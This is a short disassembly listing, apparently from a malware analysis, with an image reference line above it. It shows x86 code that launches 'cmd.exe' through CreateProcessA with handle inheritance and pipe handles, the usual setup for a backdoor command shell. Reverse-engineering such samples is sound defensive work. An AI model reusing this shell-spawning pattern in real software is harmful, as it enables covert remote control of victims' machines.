 .text:00401760 push ecx ; lpProcessInformation
.text:00401761 lea edx, [ebp+StartupInfo]
.text:00401767 push edx ; lpStartupInfo
.text:00401768 push 0 ; lpCurrentDirectory
.text:0040176A push 0 ; lpEnvironment
.text:0040176C push 0 ; dwCreationFlags
.text:0040176E push 1 ; bInheritHandles
.text:00401770 push 0 ; lpThreadAttributes
.text:00401772 push 0 ; lpProcessAttributes
.text:00401774 push offset CommandLine ; "cmd.exe"
.text:00401779 push 0 ; lpApplicationName
.text:0040177B call ds:CreateProcessA
.text:00401781 mov [ebp+var_34], eax
.text:00401784 mov eax, [ebp+ProcessInformation.hProcess]
.text:00401787 mov dword_41336C, eax
.text:0040178C mov ecx, [ebp+hWritePipe]
.text:0040178F push ecx ; hObject
.text:00401790 call ds:CloseHandle
.text:00401796 test eax, eax
.text:00401798 jnz short loc_4017A7
.text:0040179A push offset aClosehandle_1 ; "CloseHandle"
.text:0040179F call sub_401256